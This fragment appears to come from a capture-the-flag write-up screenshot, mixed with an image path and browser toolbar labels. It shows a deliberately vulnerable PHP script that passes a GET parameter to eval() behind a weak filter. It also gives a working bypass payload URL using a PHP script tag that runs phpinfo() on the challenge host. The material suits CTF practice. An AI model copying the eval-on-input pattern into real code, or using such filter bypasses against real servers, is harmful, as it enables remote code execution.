 <?php
error_reporting(0);
highlight_file(__FILE__);
$code  =  $_GET[1];
if(!preg_match("/\?|\;/",$code)){
        eval("?>".$code);
}
?>
PHP Version 5.6.40
php
System
Linux 79fcad658f84 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING M
URL
http://01540bd6-0cbe-4658-b16a-4559862de8ea.challenges.ctfer.com:8080/?1=<script language="php">phpinfo()</script>
Use POST method
MODIFY HEADER